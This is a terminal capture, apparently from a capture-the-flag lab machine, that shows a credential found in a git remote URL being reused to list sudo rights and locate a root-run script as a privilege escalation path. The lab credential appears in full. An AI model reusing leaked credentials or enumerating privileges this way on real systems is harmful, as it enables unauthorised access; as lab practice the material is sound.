 svc@busqueda:/var/www/app/.git$ sudo -l -S
sudo -l -S
[sudo] password for svc: http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
Sorry, try again.
[sudo] password for svc: jh1usoih2bkjaspwe92
Matching Defaults entries for svc on busqueda:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User svc may run the following commands on busqueda:
    (root) /usr/bin/python3 /opt/scripts/system-checkup.py *
svc@busqueda:/var/www/app/.git$ cd /opt/scripts
cd /opt/scripts
svc@busqueda:/opt/scripts$ cat system-checkup.py
cat system-checkup.py
cat: system-checkup.py: Permission denied
svc@busqueda:/opt/scripts$